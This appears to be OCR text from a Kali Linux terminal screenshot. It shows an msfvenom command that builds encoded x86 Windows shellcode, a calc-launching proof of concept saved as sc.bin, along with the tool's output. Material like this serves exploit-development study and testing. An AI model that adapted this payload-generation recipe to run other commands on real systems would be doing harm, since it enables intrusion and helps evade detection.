 1 2 3 4
16:59
kali@kali: ~/Desktop
File Actions Edit View Help
Trash
File System
Home
sc.bin
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -f raw -p windows/exec cmd=calc exitfunc=process --bad-chars '\x00' -o sc.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 216 (iteration=0)
x86/shikata_ga_nai chosen with final size 216
Payload size: 216 bytes
Saved as: sc.bin
┌──(kali㉿kali)-[~/Desktop]
└─$
KALI LINUX
"the quieter you become, the more you are able to hear"